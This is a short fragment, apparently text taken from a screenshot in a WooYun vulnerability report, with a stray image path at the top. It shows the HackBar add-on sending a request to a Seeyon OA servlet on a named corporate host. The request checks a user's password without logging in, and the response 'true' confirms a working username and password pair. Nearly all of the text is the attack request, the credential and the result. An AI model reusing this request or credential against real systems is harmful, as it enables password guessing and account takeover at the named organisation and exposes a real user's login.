 oa.crpcg.com:8080//seeyon/getAjaxDataServlet?S=ajaxOrgManager&M=isOldPasswordCorrect&CL=&RVT=XML&P_1_String=huang
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://oa.crpcg.com:8080//seeyon/getAjaxDataServlet?S=ajaxOrgManager&M=isOldPasswordCorrect&CL=&RVT=XML&P_1_String=huangyong&P_2_String=huangyong
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<V>true</V>
www.wooyun.org